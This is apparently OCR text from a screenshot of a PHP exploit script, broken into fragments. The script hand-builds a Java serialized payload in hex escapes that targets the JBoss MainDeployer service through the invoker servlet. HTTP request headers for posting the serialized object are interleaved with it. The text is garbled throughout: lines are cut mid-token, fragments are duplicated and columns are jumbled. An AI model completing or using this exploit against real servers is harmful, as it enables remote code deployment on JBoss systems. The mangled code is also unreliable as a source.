
x78\x2e\x6d\x61\x6e\x61\x67\x65\x6d"
.
// r..javax .manag
x65\x63\x74\x4e\x61\x6d\x65\x0f\x03"
.
// ent.Obje ctName
x00\x00\x78\x70\x74\x00\x21\x6a\x62"
.
// ...m.... .xpt.!
x74\x65\x6d\x3a\x73\x65\x72\x76\x69"
.
// oss.syst em:ser
x44\x65\x70\x6c\x6f\x79\x65\x72\x78"
.
// ce=MainD eploye
;
// x
$frag_iii
)+8).
$frag_ii
.pack(
"n"
,
strlen
(
$frag_iii
)).
$frag
erServlet/ HTTP/1.1\r\n". //the same ...
ervlet/ HTTP/1.1\r\n"
.
x-java-serialized-object; class=org.jboss.invocation.Mar
-deflate,gzip,deflate\r\n"
.
\r\n"
.
\r\n"
.
gif, image/jpeg, *; q=.2, */*; q=.2\r\n"
.
n"
.
/x-www-form-urlencoded\r\n"
.
$data
).
"\r\n\r\n"
.
err
,3);